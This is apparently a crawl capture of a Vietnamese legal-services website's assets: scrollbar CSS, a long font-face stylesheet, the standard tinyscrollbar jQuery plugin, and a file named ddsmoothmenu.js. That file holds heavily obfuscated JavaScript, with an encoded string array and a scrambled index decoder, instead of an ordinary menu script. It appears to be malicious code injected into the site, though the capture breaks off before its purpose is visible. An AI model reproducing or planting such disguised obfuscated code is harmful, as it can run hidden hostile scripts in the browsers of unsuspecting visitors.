#ServiceLegal #SubTNDHp #scrollbar .scrollbar{position: absolute;width: 10px;right: 7px;top: 5px;z-index:100}
#ServiceLegal #SubTNDHp #scrollbar .track{position: relative;}
#ServiceLegal #SubTNDHp #scrollbar .thumb{background: url(Bar.png) no-repeat;width: 10px;cursor: pointer;overflow: hidden;position: absolute;right: 1px;}
#ServiceLegal #SubTNDHp #scrollbar .thumb .end{overflow: hidden;}
#ServiceLegal #SubTNDHp #scrollbar .disable{display: none;}

--- FILE ---
content_type: text/css
request_url: http://haidang-legal.com/cms/display/cs/FontFace/FontFace.css
body_size: 19459
content:
@font-face
{
    font-family: 'ArialRounded';
    src: url('arialrounded.eot'); /* IE9 Compat Modes */
    src: url('arialrounded.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('arialrounded.woff') format('woff'), /* Modern Browsers */
    url('arialrounded.ttf') format('truetype'), /* Safari, Android, iOS */
    url('arialrounded.svg#ArialRounded') format('svg'); /* Legacy iOS */
}


@font-face
{
    font-family: 'UTMImpact';
    src: url('UTMImpact.ttf') format('truetype') /* Safari, Android, iOS */
}

@font-face
{
    font-family: 'FreeFori';
    src: url('freefori.eot'); /* IE9 Compat Modes */
    src: url('freefori.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('freefori.woff') format('woff'), /* Modern Browsers */
    url('freefori.ttf') format('truetype'), /* Safari, Android, iOS */
    url('freefori.svg#FreeFori') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'Fujiyama';
    src: url('fujiyama.eot'); /* IE9 Compat Modes */
    src: url('fujiyama.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('fujiyama.woff') format('woff'), /* Modern Browsers */
    url('fujiyama.ttf') format('truetype'), /* Safari, Android, iOS */
    url('fujiyama.svg#Fujiyama') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'MyriadPro';
    src: url('myriadpro.eot'); /* IE9 Compat Modes */
    src: url('myriadpro.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('myriadpro.woff') format('woff'), /* Modern Browsers */
    url('myriadpro.ttf') format('truetype'), /* Safari, Android, iOS */
    url('myriadpro.svg#MyriadPro') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'MyriadProBold';
    src: url('myriadprobold.eot'); /* IE9 Compat Modes */
    src: url('myriadprobold.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('myriadprobold.woff') format('woff'), /* Modern Browsers */
    url('myriadprobold.ttf') format('truetype'), /* Safari, Android, iOS */
    url('myriadprobold.svg#MyriadProBold') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'MyriadProBoldCondensed';
    src: url('myriadproboldcondensed.eot'); /* IE9 Compat Modes */
    src: url('myriadproboldcondensed.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('myriadproboldcondensed.woff') format('woff'), /* Modern Browsers */
    url('myriadproboldcondensed.ttf') format('truetype'), /* Safari, Android, iOS */
    url('myriadproboldcondensed.svg#MyriadProBoldCondensed') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'MyriadProCondensed';
    src: url('myriadprocondensed.eot'); /* IE9 Compat Modes */
    src: url('myriadprocondensed.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('myriadprocondensed.woff') format('woff'), /* Modern Browsers */
    url('myriadprocondensed.ttf') format('truetype'), /* Safari, Android, iOS */
    url('myriadprocondensed.svg#MyriadProCondensed') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'OpenSansBold';
    src: url('opensansbold.eot'); /* IE9 Compat Modes */
    src: url('opensansbold.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('opensansbold.woff') format('woff'), /* Modern Browsers */
    url('opensansbold.ttf') format('truetype'), /* Safari, Android, iOS */
    url('opensansbold.svg#OpenSansBold') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'OpenSansBoldItalic';
    src: url('opensansbolditalic.eot'); /* IE9 Compat Modes */
    src: url('opensansbolditalic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('opensansbolditalic.woff') format('woff'), /* Modern Browsers */
    url('opensansbolditalic.ttf') format('truetype'), /* Safari, Android, iOS */
    url('opensansbolditalic.svg#OpenSansBoldItalic') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'OpenSansCondensedBold';
    src: url('opensanscondensedbold.eot'); /* IE9 Compat Modes */
    src: url('opensanscondensedbold.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('opensanscondensedbold.woff') format('woff'), /* Modern Browsers */
    url('opensanscondensedbold.ttf') format('truetype'), /* Safari, Android, iOS */
    url('opensanscondensedbold.svg#OpenSansCondensedBold') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'OpenSansCondensedLight';
    src: url('opensanscondensedlight.eot'); /* IE9 Compat Modes */
    src: url('opensanscondensedlight.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('opensanscondensedlight.woff') format('woff'), /* Modern Browsers */
    url('opensanscondensedlight.ttf') format('truetype'), /* Safari, Android, iOS */
    url('opensanscondensedlight.svg#OpenSansCondensedLight') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'OpenSansCondensedLightItalic';
    src: url('opensanscondensedlightitalic.eot'); /* IE9 Compat Modes */
    src: url('opensanscondensedlightitalic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('opensanscondensedlightitalic.woff') format('woff'), /* Modern Browsers */
    url('opensanscondensedlightitalic.ttf') format('truetype'), /* Safari, Android, iOS */
    url('opensanscondensedlightitalic.svg#OpenSansCondensedLightItalic') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'OpenSansExtraBold';
    src: url('opensansextrabold.eot'); /* IE9 Compat Modes */
    src: url('opensansextrabold.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('opensansextrabold.woff') format('woff'), /* Modern Browsers */
    url('opensansextrabold.ttf') format('truetype'), /* Safari, Android, iOS */
    url('opensansextrabold.svg#OpenSansExtraBold') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'OpenSansExtraBoldItalic';
    src: url('opensansextrabolditalic.eot'); /* IE9 Compat Modes */
    src: url('opensansextrabolditalic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('opensansextrabolditalic.woff') format('woff'), /* Modern Browsers */
    url('opensansextrabolditalic.ttf') format('truetype'), /* Safari, Android, iOS */
    url('opensansextrabolditalic.svg#OpenSansExtraBoldItalic') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'OpenSansItalic';
    src: url('opensansitalic.eot'); /* IE9 Compat Modes */
    src: url('opensansitalic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('opensansitalic.woff') format('woff'), /* Modern Browsers */
    url('opensansitalic.ttf') format('truetype'), /* Safari, Android, iOS */
    url('opensansitalic.svg#OpenSansItalic') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'OpenSansLight';
    src: url('opensanslight.eot'); /* IE9 Compat Modes */
    src: url('opensanslight.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('opensanslight.woff') format('woff'), /* Modern Browsers */
    url('opensanslight.ttf') format('truetype'), /* Safari, Android, iOS */
    url('opensanslight.svg#OpenSansLight') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'OpeSansLightItalic';
    src: url('opensanslightitalic.eot'); /* IE9 Compat Modes */
    src: url('opensanslightitalic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('opensanslightitalic.woff') format('woff'), /* Modern Browsers */
    url('opensanslightitalic.ttf') format('truetype'), /* Safari, Android, iOS */
    url('opensanslightitalic.svg#OpeSansLightItalic') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'OpenSans';
    src: url('opensans.eot'); /* IE9 Compat Modes */
    src: url('opensans.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('opensans.woff') format('woff'), /* Modern Browsers */
    url('opensans.ttf') format('truetype'), /* Safari, Android, iOS */
    url('opensans.svg#OpenSans') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'OpenSansSemiBold';
    src: url('opensanssemibold.eot'); /* IE9 Compat Modes */
    src: url('opensanssemibold.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('opensanssemibold.woff') format('woff'), /* Modern Browsers */
    url('opensanssemibold.ttf') format('truetype'), /* Safari, Android, iOS */
    url('opensanssemibold.svg#OpenSansSemiBold') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'OpenSansSemiBoldItalic';
    src: url('opensanssemibolditalic.eot'); /* IE9 Compat Modes */
    src: url('opensanssemibolditalic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('opensanssemibolditalic.woff') format('woff'), /* Modern Browsers */
    url('opensanssemibolditalic.ttf') format('truetype'), /* Safari, Android, iOS */
    url('opensanssemibolditalic.svg#OpenSansSemiBoldItalic') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'Roboto';
    src: url('roboto.eot'); /* IE9 Compat Modes */
    src: url('roboto.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('roboto.woff') format('woff'), /* Modern Browsers */
    url('roboto.ttf') format('truetype'), /* Safari, Android, iOS */
    url('roboto.svg#Roboto') format('svg'); /* Legacy iOS */
}


@font-face
{
    font-family: 'RobotoCondensedBold';
    src: url('robotocondensedbold.eot'); /* IE9 Compat Modes */
    src: url('robotocondensedbold.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('robotocondensedbold.woff') format('woff'), /* Modern Browsers */
    url('robotocondensedbold.ttf') format('truetype'), /* Safari, Android, iOS */
    url('robotocondensedbold.svg#RobotoCondensedBold') format('svg'); /* Legacy iOS */
}


@font-face
{
    font-family: 'SegoeUI';
    src: url('segoeui.eot'); /* IE9 Compat Modes */
    src: url('segoeui.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('segoeui.woff') format('woff'), /* Modern Browsers */
    url('segoeui.ttf') format('truetype'), /* Safari, Android, iOS */
    url('segoeui.svg#SegoeUI') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'SegoeUILight';
    src: url('segoeuilight.eot'); /* IE9 Compat Modes */
    src: url('segoeuilight.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('segoeuilight.woff') format('woff'), /* Modern Browsers */
    url('segoeuilight.ttf') format('truetype'), /* Safari, Android, iOS */
    url('segoeuilight.svg#SegoeUILight') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'SegoeUISemiBold';
    src: url('segoeuisemibold.eot'); /* IE9 Compat Modes */
    src: url('segoeuisemibold.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('segoeuisemibold.woff') format('woff'), /* Modern Browsers */
    url('segoeuisemibold.ttf') format('truetype'), /* Safari, Android, iOS */
    url('segoeuisemibold.svg#SegoeUISemiBold') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'Tinos';
    src: url('tinos.eot'); /* IE9 Compat Modes */
    src: url('tinos.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('tinos.woff') format('woff'), /* Modern Browsers */
    url('tinos.ttf') format('truetype'), /* Safari, Android, iOS */
    url('tinos.svg#Tinos') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'TinosBold';
    src: url('tinosbold.eot'); /* IE9 Compat Modes */
    src: url('tinosbold.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('tinosbold.woff') format('woff'), /* Modern Browsers */
    url('tinosbold.ttf') format('truetype'), /* Safari, Android, iOS */
    url('tinosbold.svg#TinosBold') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'UtmAvo';
    src: url('utmavo.eot'); /* IE9 Compat Modes */
    src: url('utmavo.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('utmavo.woff') format('woff'), /* Modern Browsers */
    url('utmavo.ttf') format('truetype'), /* Safari, Android, iOS */
    url('utmavo.svg#UtmAvo') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'UtmAvoBold';
    src: url('utmavobold.eot'); /* IE9 Compat Modes */
    src: url('utmavobold.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('utmavobold.woff') format('woff'), /* Modern Browsers */
    url('utmavobold.ttf') format('truetype'), /* Safari, Android, iOS */
    url('utmavobold.svg#UtmAvoBold') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'UtmBanquer';
    src: url('utmbanquer.eot'); /* IE9 Compat Modes */
    src: url('utmbanquer.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('utmbanquer.woff') format('woff'), /* Modern Browsers */
    url('utmbanquer.ttf') format('truetype'), /* Safari, Android, iOS */
    url('utmbanquer.svg#UtmBanquer') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'UtmBebas';
    src: url('utmbebas.eot'); /* IE9 Compat Modes */
    src: url('utmbebas.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('utmbebas.woff') format('woff'), /* Modern Browsers */
    url('utmbebas.ttf') format('truetype'), /* Safari, Android, iOS */
    url('utmbebas.svg#UtmBebas') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'UtmHelveBoldItalic';
    src: url('utmhelvebolditalic.eot'); /* IE9 Compat Modes */
    src: url('utmhelvebolditalic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('utmhelvebolditalic.woff') format('woff'), /* Modern Browsers */
    url('utmhelvebolditalic.ttf') format('truetype'), /* Safari, Android, iOS */
    url('utmhelvebolditalic.svg#UtmHelveBoldItalic') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'UtmNeosansIntel';
    src: url('utmneosansintel.eot'); /* IE9 Compat Modes */
    src: url('utmneosansintel.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('utmneosansintel.woff') format('woff'), /* Modern Browsers */
    url('utmneosansintel.ttf') format('truetype'), /* Safari, Android, iOS */
    url('utmneosansintel.svg#UtmNeosansIntel') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'UtmNeoSansIntelBold';
    src: url('utmneosansintelbold.eot'); /* IE9 Compat Modes */
    src: url('utmneosansintelbold.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('utmneosansintelbold.woff') format('woff'), /* Modern Browsers */
    url('utmneosansintelbold.ttf') format('truetype'), /* Safari, Android, iOS */
    url('utmneosansintelbold.svg#UtmNeoSansIntelBold') format('svg'); /* Legacy iOS */
}


@font-face
{
    font-family: 'UtmRockwell';
    src: url('utmrockwell.eot'); /* IE9 Compat Modes */
    src: url('utmrockwell.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('utmrockwell.woff') format('woff'), /* Modern Browsers */
    url('utmrockwell.ttf') format('truetype'), /* Safari, Android, iOS */
    url('utmrockwell.svg#UtmRockwell') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'UtmSwissCondensed';
    src: url('utmswisscondensed.eot'); /* IE9 Compat Modes */
    src: url('utmswisscondensed.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('utmswisscondensed.woff') format('woff'), /* Modern Browsers */
    url('utmswisscondensed.ttf') format('truetype'), /* Safari, Android, iOS */
    url('utmswisscondensed.svg#UtmSwissCondensed') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'UtmSwissCondensedBold';
    src: url('utmswisscondensedbold.eot'); /* IE9 Compat Modes */
    src: url('utmswisscondensedbold.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('utmswisscondensedbold.woff') format('woff'), /* Modern Browsers */
    url('utmswisscondensedbold.ttf') format('truetype'), /* Safari, Android, iOS */
    url('utmswisscondensedbold.svg#UtmSwissCondensedBold') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'UvnGioMayNhe';
    src: url('uvngiomaynhe.eot'); /* IE9 Compat Modes */
    src: url('uvngiomaynhe.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('uvngiomaynhe.woff') format('woff'), /* Modern Browsers */
    url('uvngiomaynhe.ttf') format('truetype'), /* Safari, Android, iOS */
    url('uvngiomaynhe.svg#UvnGioMayNhe') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'UvnHailong';
    src: url('uvnhailong.eot'); /* IE9 Compat Modes */
    src: url('uvnhailong.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('uvnhailong.woff') format('woff'), /* Modern Browsers */
    url('uvnhailong.ttf') format('truetype'), /* Safari, Android, iOS */
    url('uvnhailong.svg#UvnHailong') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'UvnHongHaHep';
    src: url('uvnhonghahep.eot'); /* IE9 Compat Modes */
    src: url('uvnhonghahep.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('uvnhonghahep.woff') format('woff'), /* Modern Browsers */
    url('uvnhonghahep.ttf') format('truetype'), /* Safari, Android, iOS */
    url('uvnhonghahep.svg#UvnHongHaHep') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'UvnHongHaHepBold';
    src: url('uvnhonghahepbold.eot'); /* IE9 Compat Modes */
    src: url('uvnhonghahepbold.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('uvnhonghahepbold.woff') format('woff'), /* Modern Browsers */
    url('uvnhonghahepbold.ttf') format('truetype'), /* Safari, Android, iOS */
    url('uvnhonghahepbold.svg#UvnHongHaHepBold') format('svg'); /* Legacy iOS */
}

@font-face
{
    font-family: 'UvnKechuyen3';
    src: url('uvnkechuyen3.eot'); /* IE9 Compat Modes */
    src: url('uvnkechuyen3.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('uvnkechuyen3.woff') format('woff'), /* Modern Browsers */
    url('uvnkechuyen3.ttf') format('truetype'), /* Safari, Android, iOS */
    url('uvnkechuyen3.svg#UvnKechuyen3') format('svg'); /* Legacy iOS */
}


@font-face
{
    font-family: 'UvnLacLongQuan';
    src: url('uvnlaclongquan.eot'); /* IE9 Compat Modes */
    src: url('uvnlaclongquan.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('uvnlaclongquan.woff') format('woff'), /* Modern Browsers */
    url('uvnlaclongquan.ttf') format('truetype'), /* Safari, Android, iOS */
    url('uvnlaclongquan.svg#UvnLacLongQuan') format('svg'); /* Legacy iOS */
}


@font-face
{
    font-family: 'UvnLacLongQuanBold';
    src: url('uvnlaclongquanbold.eot'); /* IE9 Compat Modes */
    src: url('uvnlaclongquanbold.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('uvnlaclongquanbold.woff') format('woff'), /* Modern Browsers */
    url('uvnlaclongquanbold.ttf') format('truetype'), /* Safari, Android, iOS */
    url('uvnlaclongquanbold.svg#UvnLacLongQuanBold') format('svg'); /* Legacy iOS */
}



@font-face
{
    font-family: 'VnfLobster';
    src: url('vnflobster.eot'); /* IE9 Compat Modes */
    src: url('vnflobster.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('vnflobster.woff') format('woff'), /* Modern Browsers */
    url('vnflobster.ttf') format('truetype'), /* Safari, Android, iOS */
    url('vnflobster.svg#VnfLobster') format('svg'); /* Legacy iOS */
}

--- FILE ---
content_type: application/javascript
request_url: http://haidang-legal.com/cms/display/js/tinyscrollbar-2.0.0/js/jquery.tinyscrollbar.js
body_size: 7840
content:
(function (factory)
{
    if (typeof define === 'function' && define.amd)
    {
        // AMD. Register as an anonymous module.
        define(['jquery'], factory);
    } else if (typeof exports === 'object')
    {
        // Node/CommonJS
        factory(require('jquery'));
    } else
    {
        // Browser globals
        factory(jQuery);
    }
}(function ($)
{
    $.tiny = $.tiny || { };

    $.tiny.scrollbar = {
        options: {
                axis         : 'y'    // vertical or horizontal scrollbar? ( x || y ).
            ,   wheel        : true   // enable or disable the mousewheel;
            ,   wheelSpeed   : 40     // how many pixels must the mouswheel scroll at a time.
            ,   wheelLock    : true   // return mouswheel to browser if there is no more content.
            ,   scrollInvert: false  // Enable invert style scrolling
            ,   scrollBarSize: false
            ,   trackSize    : false  // set the size of the scrollbar to auto or a fixed number.
            ,   thumbSize    : false  // set the size of the thumb to auto or a fixed number.
        }
    };

    $.fn.tinyscrollbar = function(params)
    {
        var options = $.extend( {}, $.tiny.scrollbar.options, params );

        this.each(function()
        {
            $(this).data('tsb', new Scrollbar( $( this ), options ) );
        });

        return this;
    };

    $.fn.tinyscrollbar_update = function(sScroll)
    {
        return $( this ).data( 'tsb' ).update( sScroll );
    };

    function Scrollbar($container, options)
    {
        var self        = this
        ,   $viewport   = $container.find(".viewport")
        ,   $overview   = $container.find(".overview")
        ,   $scrollbar  = $container.find(".scrollbar")
        ,   $track      = $scrollbar.find(".track")
        ,   $thumb      = $scrollbar.find(".thumb")

        ,   viewportSize    = 0
        ,   contentSize     = 0
        ,   contentPosition = 0
        ,   contentRatio = 0
        ,   scrollBarSize = 0
        ,   trackSize = 0        
        ,   trackRatio      = 0
        ,   thumbSize       = 0
        ,   thumbPosition   = 0
        ,   mousePosition   = 0

        ,   isHorizontal   = options.axis === 'x'
        ,   hasTouchEvents = "ontouchstart" in document.documentElement

        ,   sizeLabel = isHorizontal ? "width" : "height"
        ,   posiLabel = isHorizontal ? "left" : "top"
        ;

        function initialize()
        {
            self.update();
            setEvents();

            return self;
        }

        this.update = function(scrollTo)
        {
            sizeLabelCap    = sizeLabel.charAt(0).toUpperCase() + sizeLabel.slice(1).toLowerCase();
            viewportSize    = $viewport[0]['offset'+ sizeLabelCap];
            contentSize     = $overview[0]['scroll'+ sizeLabelCap];
            contentRatio    = viewportSize / contentSize;
            trackSize = options.trackSize || viewportSize;
            scrollBarSize = options.scrollBarSize || viewportSize;
            thumbSize       = Math.min(trackSize, Math.max(0, (options.thumbSize || (trackSize * contentRatio))));
            trackRatio      = options.thumbSize ? (contentSize - viewportSize) / (trackSize - thumbSize) : (contentSize / trackSize);

            $scrollbar.toggleClass("disable", contentRatio >= 1);

            switch (scrollTo)
            {
                case "bottom":
                    contentPosition = contentSize - viewportSize;
                    break;

                case "relative":
                    contentPosition = Math.min(contentSize - viewportSize, Math.max(0, contentPosition));
                    break;

                default:
                    contentPosition = parseInt(scrollTo, 10) || 0;
            }

            setSize();
        };

        function setSize()
        {
            $thumb.css(posiLabel, contentPosition / trackRatio);
            $overview.css(posiLabel, -contentPosition);
            mousePosition = $thumb.offset()[posiLabel];

            $scrollbar.css(sizeLabel, scrollBarSize);
            
            $track.css(sizeLabel,trackSize);
            $track.css(posiLabel, (scrollBarSize - trackSize)/2);

            $thumb.css(sizeLabel, thumbSize);
        }

        function setEvents()
        {
            if(hasTouchEvents)
            {
                $viewport[0].ontouchstart = function(event)
                {
                    if(1 === event.touches.length)
                    {
                        start(event.touches[0]);
                        event.stopPropagation();
                    }
                };
            }
            else
            {
                $thumb.bind("mousedown", start);
                $track.bind("mouseup", drag);
            }

            if(options.wheel && window.addEventListener)
            {
                $container[0].addEventListener("DOMMouseScroll", wheel, false );
                $container[0].addEventListener("mousewheel", wheel, false );
            }
            else if(options.wheel)
            {
                $container[0].onmousewheel = wheel;
            }
        }

        function start(event)
        {
            $("body").addClass("noSelect");

            mousePosition = isHorizontal ? event.pageX : event.pageY;
            thumbPosition = parseInt($thumb.css(posiLabel), 10) || 0;

            if(hasTouchEvents)
            {
                document.ontouchmove = function(event)
                {
                    event.preventDefault();
                    drag(event.touches[0]);
                };
                document.ontouchend = end;
            }
            else
            {
                $(document).bind("mousemove", drag);
                $(document).bind("mouseup", end);
                $thumb.bind("mouseup", end);
            }
        }

        function wheel(event)
        {
            if(contentRatio < 1)
            {
                var eventObject     = event || window.event
                ,   wheelSpeedDelta = eventObject.wheelDelta ? eventObject.wheelDelta / 120 : -eventObject.detail / 3
                ;

                contentPosition -= wheelSpeedDelta * options.wheelSpeed;
                contentPosition = Math.min((contentSize - viewportSize), Math.max(0, contentPosition));

                $thumb.css(posiLabel, contentPosition / trackRatio);
                $overview.css(posiLabel, -contentPosition);

                if(options.wheelLock || (contentPosition !== (contentSize - viewportSize) && contentPosition !== 0))
                {
                    eventObject = $.event.fix(eventObject);
                    eventObject.preventDefault();
                }
            }
        }

        function drag( event )
        {
            if(contentRatio < 1)
            {
                mousePositionNew   = isHorizontal ? event.pageX : event.pageY;
                thumbPositionDelta = mousePositionNew - mousePosition;

                if(options.scrollInvert)
                {
                    thumbPositionDelta = mousePosition - mousePositionNew;
                }

                thumbPositionNew = Math.min((trackSize - thumbSize), Math.max(0, thumbPosition + thumbPositionDelta));
                contentPosition  = thumbPositionNew * trackRatio;

                $thumb.css(posiLabel, thumbPositionNew);
                $overview.css(posiLabel, -contentPosition);
            }
        }

        function end()
        {
            $("body").removeClass("noSelect");
            $(document).unbind("mousemove", drag);
            $(document).unbind("mouseup", end);
            $thumb.unbind("mouseup", end);
            document.ontouchmove = document.ontouchend = null;
        }

        return initialize();
    }
}));

--- FILE ---
content_type: application/javascript
request_url: http://haidang-legal.com/cms/display/CommonControls/CommonMenuMain/ddsmoothmenu.js
body_size: 45397
content:
var SwHeej,QC6ShJq,teLb4CG,PK75ul3,DexTn4,TziYiP,JjtIPx1,qwBWLl,rKpbq5,aGUKzQ,hCpmJS,k2POtM7,T17N9t,W9yUyw,JeIvtYA,XUmvh0,iASf8f,OoIs1Ai,rc4ofS,EJy1T5R,tEAxcS,xnl3xxY;function fCaTDvH(QC6ShJq){return SwHeej[QC6ShJq<0x58?QC6ShJq-0x63:QC6ShJq>0x58?QC6ShJq<0x58?QC6ShJq+0x53:QC6ShJq>0xca?QC6ShJq-0x3e:QC6ShJq>0x58?QC6ShJq-0x59:QC6ShJq+0x36:QC6ShJq+0x5d]}SwHeej=Os7XZu.call(this);function ko8llc(SwHeej,QC6ShJq){Object.defineProperty(SwHeej,'length',{value:QC6ShJq,configurable:!0x0});return SwHeej}var czHRgh=[],hgN6E4=fCaTDvH(0x59),qL3_Gj=bhMZcIh(()=>{var SwHeej=['CE^g&.6Y2T5','(2_1CukelT6','rrV:"^rN?4Y.pE','CE^g&.MC','rrFK','(2_1CuYC','toVK','jrzIZ','&zmf=[UC','vimfe,mC','$JzgF?yC','eP(g*[yC','0aOf][UC','2X01R[&YH','*GoJ','eP(g*[/NxSI;i9M','3,jgZ','fP1Kih|H;%Y.?aHlt5D',']z(I','SP(gN<h;;R)/0b6q(DJ2n)weG','TPzIZ','Hujg6=HTf#q!lE','3ozgt)SC',',2(g=[UC','2X01(.UC','dPzIi`eYMR!0B','jrzIc,SC','ar4JY<&Y<R','2X01CuyC','3oE=v)SC','2,A22uHB','OuDd91E{E','dMqgv;L1H','j2_1j7e$;RTsA,|iKB','h5)ds]0:G','GE$Jf>kC','rreHt@H[QS','"7kdy+nB','jrWf=[${lT','?z.Jj>0{FT','Cj,<b,A','l5VKc','l5VKJpn`HRI;b62odMGf!g.0w&e7W99j1,u,sg|?qIy#N.dQ42D','l5VKR[9`b1gw9.SpHEefh`YMwS,&^Pbp)zQh"j+iLI}$EQ;m6cNK','arc=M:UC','xoef9_tjG','f8P<[[N1m$z','SPVKl)!eG','|D8=]^mCK%L)|a{oeB','%O1KO:6eb%e','rr,ca7eYM%Z%xE','9oefB.H[;Ry','ePVKl)!eG','b8(gp@%dx#;4KF','b8(gp@y07R]4B','kPNK','xoTgp@^B','lMVKa','xoTgp@%dx#;4KF','=G>f]*yC','%2bK`tljE','8wWE;:(XE','U5!fk>^B','tG>f]*yC','5a$Jf>4C','8DVKa','9on<`*MC<R','9on<`*MC','_q.Je,]@G','kz0=r@A','z2WfD?UC','~OVK','zD(gZ','gzzgh`A','EE0=f,3B','EE0=f,i@qU','2X01nvoC','PP)Fd','=7U==[cC','=7U==[${lT','[i/2s)iC','/7B2c,uC','dPrgP:6eG','?zc=b,lTH','5)k=r@nTH','krefZ<UC','X}dfq@mC','6l^I','X}dfq@EIW$y','X}tfW<"@M!60B','X}tfW<UC','CELgZ','[i/2s)@Yg#c.B','2X01nv{Y<!t/B','arU=i>ueG','EE0=f,xB','jrzId','Y2~zT','vzbgN:8eG','Q5zg7=YC','vz.Jn`A','X,jg/w*N2T5','X,jg/wuC','prFK','}Oufp@"@s!1HwbRnXB','%DU=c,vB','[z/2c','%DU=c,+MM%`+B','7!zI;w*N2T5','ePVKH:kC','crdKd','ePVKH:we2$,/B','=imfo@s0W$8&PyO','eP(gz=!eKUGv*E','=imfo@3B','r5_1b^MC','=imfo@i@r%@+pQKm','eP(g><kC','hM+f=[UC','eP(g><we8!"ui9M','+l^IL:MC','=imfo@):W$Rz@P_oKB','d8mfg,#B','2J0=@[MC','d8mfg,e0rR(&hQ0oQB','32kdL3A','32#c7=:Y<R','8D@J','CPH<86&YH','CPH<o2MCH','W,52e>iC','P,wx|<y0GT70*.nl2G.GWofp8I3@[Y=n{GD','Dj<aw;bHT$$#!Z0i[+W/}mQY<!JGQb#R','3%Nfc2%pkJ]WXaCe{U9HV7d1BP|W*E:fE&o2f7A','?t*EJ{?d}UE.zPuo]%B;8w8CtIxOB','YdRe%w<YdO<B^Osa0iG0<3Dpg5}BYb[nvldKE{RHe&uRB','gD71bvrH[51*,m#X&wo2d','HxF<mxlT8R:@wv:m:4ig?t*X5!zV*EVi}7fJb','UU_1h>}MB#h7B','XPU=>[aC','gJEy;y>{F','3a6z#6PB','9X<a;3?#G','V8U:j`F[E','dP(gt@mCmUW6GF',']DwJb','fPNKd'],QC6ShJq,teLb4CG,PK75ul3;QC6ShJq=SwHeej;for(teLb4CG=0x10;teLb4CG%0x4=